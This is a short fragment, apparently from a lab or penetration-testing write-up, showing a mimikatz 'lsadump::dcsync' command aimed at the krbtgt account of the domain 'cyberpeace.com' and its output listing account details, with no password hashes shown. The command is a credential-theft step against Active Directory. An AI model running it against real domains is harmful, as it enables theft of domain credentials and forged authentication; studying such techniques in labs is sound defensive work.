 mimikatz # lsadump::dcsync /domain:cyberpeace.com /user:krbtgt
[DC] 'cyberpeace.com' will be the domain
[DC] 'scene.cyberpeace.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 12/16/2019 7:57:18 AM
Object Security ID : S-1-5-21-97341123-1865264218-933115267-502
Object Relative ID : 502